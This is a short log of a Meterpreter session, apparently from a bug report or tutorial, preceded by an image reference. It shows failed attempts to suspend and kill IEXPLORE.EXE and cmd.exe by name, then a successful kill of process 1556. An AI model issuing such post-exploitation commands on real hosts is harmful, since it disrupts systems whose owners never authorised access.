 meterpreter > suspend IEXPLORE.EXE
[-] The following pids are not valid:  IEXPLORE.EXE.
[-] Quitting.  Use -c to continue using only the valid pids.
meterpreter > suspend cmd.exe
[-] The following pids are not valid:  cmd.exe.
[-] Quitting.  Use -c to continue using only the valid pids.
meterpreter > kill IEXPLORE.EXE
[-] The following pids are not valid:  IEXPLORE.EXE.  Quitting
meterpreter > kill cmd.exe
[-] The following pids are not valid:  cmd.exe.  Quitting
meterpreter > kill 1556
Killing: 1556